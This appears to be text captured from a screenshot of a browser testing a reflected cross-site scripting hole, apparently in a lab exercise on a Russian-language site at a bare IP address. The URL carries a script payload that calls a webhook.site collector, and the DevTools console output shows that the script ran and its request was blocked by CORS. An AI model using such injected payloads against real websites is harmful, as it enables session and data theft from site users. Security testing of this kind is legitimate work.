 Not secure 62.173.140.174:16013/?search=<script>fetch(%27https://webhook.site/d8d1aac6-b164-4a5d-893b-95712bf5e631%27)</script>
REPORT
"ОБИТ" выступает партнером конф. "В IT и точка"
REPORT
По запросу ничего не найдено
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 3
top Filter Default levels 3 Issu
A preload for 'https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2' is found, but is not used because the request credentials mode does not match. Consider taking a look at crossorigin attribute.
A preload for 'https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2' is found, but is not used because the request credentials mode does not match. Consider taking a look at crossorigin attribute.
Access to fetch at 'https://webhook.site/d8d1aac6-b164-4a5d-893b-95712bf5e631' from origin 'http://62.173.140.174:16013' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves
your needs, set the request's mode to 'no-cors' to fetch the resource with CORS disabled.
GET https://webhook.site/d8d1aac6-b164-4a5d-893b-95712bf5e631 net::ERR_FAILED 200 (OK) ?search=%3Cscript%3E…27)%
Uncaught (in promise) TypeError: Failed to fetch ?search=%3Cscript%3E…27)%3C/s
at ?search=%3Cscript%3E…%3C/script%3E:14:31